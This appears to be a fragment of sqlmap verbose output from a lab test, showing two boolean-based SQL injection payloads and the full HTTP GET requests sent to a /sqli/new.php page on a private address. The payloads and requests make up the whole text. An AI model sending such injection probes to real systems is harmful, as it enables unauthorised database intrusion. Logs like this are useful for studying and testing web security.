 [11:08:52] [PAYLOAD] 1%' And 3853=3853#
[11:08:52] [TRAFFIC OUT] HTTP request [#48]:
GET /sqli/new.php?id=1%%27%20And%203853%3D3853%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8#stable (https://sqlmap.org)
Host: 192.168.100.2
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[11:08:52] [PAYLOAD] 1") And 4198=1940#
[11:08:52] [TRAFFIC OUT] HTTP request [#49]:
GET /sqli/new.php?id=1%22%29%20And%204198%3D1940%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8#stable (https://sqlmap.org)
Host: 192.168.100.2
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close